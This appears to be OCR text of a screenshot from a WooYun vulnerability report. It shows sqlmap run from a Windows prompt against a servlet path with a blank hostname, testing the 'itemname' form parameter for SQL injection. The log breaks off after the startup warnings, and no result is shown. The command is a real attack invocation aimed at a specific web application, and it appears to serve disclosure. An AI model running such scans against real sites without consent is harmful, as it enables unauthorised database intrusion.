 管理员: sqlmap
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http:// /web/zwdt/jjj.BjcxServlet"
--data "pageFlag=banjiancx&pageNo=1&itemname=&bjbz=&slrq_begin=&slrq_end=&slbh=
&sqrmc=&depID=&imageField2.x=36&imageField2.y=3" -p "itemname"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:06:54
[14:06:55] [WARNING] provided value for parameter 'itemname' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[14:06:55] [INFO] testing connection to the target URL
[14:06:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:07:06] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[14:07:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org